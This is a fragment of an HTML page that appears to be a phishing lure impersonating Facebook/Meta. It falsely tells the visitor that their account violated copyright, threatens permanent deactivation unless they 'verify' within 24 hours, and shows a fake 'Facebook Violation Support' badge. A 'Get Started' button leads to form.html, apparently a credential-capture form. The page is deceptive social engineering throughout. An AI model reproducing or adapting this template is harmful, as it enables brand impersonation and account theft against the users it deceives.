                            <path class="q61vvz9" d="M13.651 35.471v-11.97H9.936V18h3.715v-2.37c0-6.127 2.772-8.964 8.784-8.964 1.138 0 3.103.223 3.91.446v4.983c-.425-.043-1.167-.065-2.081-.065-2.952 0-4.09 1.116-4.09 4.025V18h5.883l-1.008 5.5h-4.867v12.37a18.183 18.183 0 0 1-6.53-.399Z">
                            </path>
                        </svg>
                    </div>
                </div>
            </div>
        </header>
        <div class="body mb-5">
            <div class="form-wrapper">
                <h3>Account will be deactivated</h3>
                <div class="blok1">
                    Your account or the page you use has violated copyright. We will immediately limit your account or permanently disable it for non-compliance with our terms of service.
                </div>
                <div class="blok1">
                    If you think we've accidentally suspended your account, you have 24 hours to verify your account. If you miss this security notification, your account will be permanently disabled.
                </div>
                <div class="select-issue">
                    <div class="form-check mb-3">
                        <table border="0" cellspacing="0" cellpadding="0" style="border-collapse:collapse">
                            <tbody>
                                <tr>
                                    <td valign="top">
                                        <a href="https://www.facebook.com/metasupportpros" style="color:#1b74e4;text-decoration:none">
                                            <img width="64" src="[data-uri]" style="border:solid 1px rgba(0,0,0,0.15);border-radius:50%">
                                        </a>
                                    </td>
                                    <td>
                                        <div class="Tex5">Facebook Violation Support</div>
                                    </td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                    <div class="Tex3">We will walk you through several steps to cancel a deactivated account.</div>
                    <div class="justify-content-end w-full">
                        <a href="form.html"><button class="btn btn-lg btn-primary" style="background:rgb(26,115,232);width:100%;font-size:16px;line-height:0px;border-radius:5px;cursor:pointer">Get
                            Started</button></a>
                        
                    </div>
                </div>
            </div>
            <div class="mEtcORP">Meta © 2025</div>
        </div>
    </div>
</body></html>
</file>
